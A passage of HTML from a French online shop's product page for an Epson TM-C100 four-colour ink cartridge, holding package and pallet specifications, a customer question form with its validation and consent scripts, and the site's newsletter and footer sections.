                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur du colis</dt>
                        <dd class="value p">55 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur du colis</dt>
                        <dd class="value p">120 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur du colis</dt>
                        <dd class="value p">30 mm</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Données logistiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur de palette</dt>
                        <dd class="value p">120 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur de palette</dt>
                        <dd class="value p">100 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par palette</dt>
                        <dd class="value p">1620 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Longueur de la palette (RU)</dt>
                        <dd class="value p">128.4 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par palette (RU)</dt>
                        <dd class="value p">1620 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par couche</dt>
                        <dd class="value p">180 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par niveau de palette (RU)</dt>
                        <dd class="value p">180 pièce(s)</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Autres caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Volume</dt>
                        <dd class="value p">24.8 ml</dd>
                    </div>
                                      </div>         </dl>
      </section>
      

    
      

  
      
</div>
            
          </div>
        </div>

        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-4" role="button" aria-expanded="false" aria-controls="item-product-info__body-4">
              <h3 class="item-product-info__header-title h5 cli-title-questions-answers">Questions et réponses
                                          <span class="count-questions-tab"></span>
              </h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-4">
              <div class="mb-1">
                <p>Vous avez une question ? Nos experts sont là pour vous aider !</p>
              </div>
              <div class="row">
                <div class="col-12 cli-questions-answers">
                    <h3 class="page-product-heading" id="#idTab999">
	Question <span id="count-questions-tab">(0)</span>
</h3>


<div id="idTab999" class="">

	<p class="align_center">Pas de questions pour le moment.</p>



<div class="clr"></div>
<br/>
<div class="text-align-center-custom">
    <a class="btn btn-tertiary" href="javascript:void(0)" onclick="show_form_question(1)" id="button-bottom-add-question"
	><b class="padding16-question">Poser une question</b></a>
</div>

<div id="succes-question">
Votre question a été envoyée avec succès notre équipe. Merci pour la question!
</div>



<div id="question-form" class="">
    <div id="add-question-form" class="row">
        <div class="col-12 col-md-3"></div>
        <div class="col-12 col-md-6">
            <div class="title-rev" id="idTab666-my">
                <h3 class="h4">Poser une question</h3>
                <div class="clear"></div>
            </div>

            <form class="product-qa-form" action="#footer" method="post" onsubmit="return false;">
                <a href="javascript:void(0)" class="product-qa-form-close" onclick="show_form_question(0)" title="cacher l'">
                                        <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </a>
                <div id="body-add-prodquestions-form">

                                        <div class="form-group">
                        <input class="input-custom form-control" type="text" name="name-question" id="name-question" placeholder="Nom" onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_name-question"></div>
                    </div>

                                        <div class="form-group">
                        <input type="text" class="input-custom form-control" name="email-question" id="email-question" placeholder="Email" onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_email-question"></div>
                    </div>


                    

                                        <div class="form-group">
                        <textarea id="text-question" class="textarea-custom form-control" name="text-question" placeholder="Question" onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42" rows="7"></textarea>
                        <div class="errorTxtAdd" id="error_text-question"></div>
                    </div>

                                            <div class="gdpr_consent gdpr_module_192">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_192" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_192">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="color:#333333;font-family:'-apple-system', 'system-ui', 'system-ui', 'Segoe UI', Roboto, 'Oxygen-Sans', Ubuntu, Cantarell, 'Helvetica Neue', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;font-size:13px;white-space:pre-wrap;background-color:#ffffff;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="color:#000000;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;white-space:normal;background-color:#fafbfc;">J'accepte que mes données soient utilisées pour traiter ma question.</span><br /></span></span></span>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c56aa62494df78900caf570f6b44ec46f4ecddf";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "192";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    
                                    </div>
                <div id="footer-add-prodquestions-form-prodquestions">
                    <input type="submit" value="Poser une question" onclick="add_question()" class="btn btn-secondary add-button-custom" />
                </div>
            </form>
        </div>
        <div class="col-12 col-md-3"></div>
    </div>
</div>

</div>


<script type="text/javascript"><!--
//<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

function check_inpNameQuestions()
    {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0)
        {
            field_state_change_prodquestions('name-question','failed', 'Please, enter the Name.');
            return false;
        }
        field_state_change_prodquestions('name-question','success', '');
        return true;
    }


    function check_inpEmailQuestions()
    {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0)
        {
            field_state_change_prodquestions('email-question','failed', 'Please, enter the Email.');
            return false;
        }
        field_state_change_prodquestions('email-question','success', '');
        return true;
    }

    function check_inpMsgQuestions()
    {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0)
        {
            field_state_change_prodquestions('text-question','failed', 'Please, enter the Question.');
            return false;
        }
        field_state_change_prodquestions('text-question','success', '');
        return true;
    }


    



function add_question(){



	var _name_question = $('#name-question').val();
	var _email_question = $('#email-question').val();
	var _text_question = $('#text-question').val();
    
	

	var is_name_questions = check_inpNameQuestions();
    var is_email_questions = check_inpEmailQuestions();
    var is_msg_questions =check_inpMsgQuestions();
    

    // gdpr
    var is_gdpr_prodquestions = field_gdpr_change();

    if(is_name_questions && is_email_questions && is_msg_questions

        && is_gdpr_prodquestions //gdpr

        ){
		
	$('#add-question-form').css('opacity',0.5);
	$.post( 'https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
			{action:'addquestion',
			 name:_name_question,
			 email:_email_question,
             			 text_question:_text_question,
			 			 id_product:1334365
		 	 }, 
	function (data) {
		$('#add-question-form').css('opacity',1);
		
		if (data.status == 'success') {

			
			show_form_question(0);

			$('#name-question').val('');
			$('#email-question').val('');
			$('#text-question').val('');
			$('#inpCaptchaReviewQuestion').val('');
            $('#phone-question').val('');
			
			$('#succes-question').show();



						
					
		} else {
			$('#add-question-form').css('opacity',1);
			var error_type = data.params.error_type;
			
			if(error_type == 2){
                field_state_change_prodquestions('email-question','failed', 'Please enter a valid email address. For example johndoe@domain.com.');
                return false;

			}
            if(error_type == 8){
                field_state_change_prodquestions('email-question','failed', 'Customer with this email already exists in the database.');
                return false;

            }

                    
			else {
				alert(data.message);
			}

							
		}
	}, 'json');

	}
}


    function field_gdpr_change(){
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_192');

        var is_gdpr_prodquestions = 1;

        if(gdpr_prodquestions.length>0){

            if(gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_192').on('click', function(){
                if(gdpr_prodquestions.prop('checked') == true) {
                    $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
                } else {
                    $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                }
            });

        }

        //gdpr

        return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text)
    {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="'+field+'"]');
        var field_div_error = $('#'+field);

        if (state == 'success')
        {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        }
        else
        {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_'+field).innerHTML = err_text;

    }


function trim(str) {
	   str = str.replace(/(^ *)|( *$)/,"");
	   return str;
	   }

function go_page_question( page,id_product ){

	$('#questions-list').css('opacity',0.5);
	$('#questions-paging').css('opacity',0.5);
	
	
	$.post('https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
				{action:'pagenavsite',
				 page:page,
				 id_product:id_product
				 }, 
	function (data) {
		if (data.status == 'success') {

			
			$('#questions-list').css('opacity',1);
			$('#questions-paging').css('opacity',1);
			
			$('#questions-list').html('');
			var content = $('#questions-list').prepend(data.params.content);
	    	$(content).hide();
	    	$(content).fadeIn('slow');

	    	$('#questions-paging').html('');
			var paging = $('#questions-paging').prepend(data.params.paging);
	    	$(paging).hide();
	    	$(paging).fadeIn('slow');
	    	
							
		} else {
			alert(data.message);
		}
	}, 'json');
}
// ]]>
--></script>

                                    </div>
              </div>
          </div>
        </div>
      </div>

                  <div class="test-image-daniel"></div>
        
      
        <div class="modal fade js-product-images-modal" id="product-modal">
   <button
        type="button"
        class="close"
        data-dismiss="modal"
    >
        <div class="anim-icon-close-container">
            <div class="icon-close-part leftright"></div>
            <div class="icon-close-part rightleft"></div>
        </div>
  </button>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop-printer.fr/2922-large_default/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg" alt="Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)" title="Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Epson Cartouche d'encre 4 couleurs TM-C100 (SJIC9P), Original, Encre à pigments, Noir, Cyan, Magenta, Jaune, Epson, TM-C100, 1 pièce(s)</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2922-large_default/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2922-home_default/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg" alt="Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)" title="Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
      

      
        <footer class="page-footer">
          
            <!-- Footer content -->
          
        </footer>
      
  </section>


    
  </div>


          
                
                </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/consommables-pour-imprimantes/1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html?page=1#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "8444642";
    var psgdpr_guest_token = "f1e9f9ff78ffd0ba33628978931743856fb5063a";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
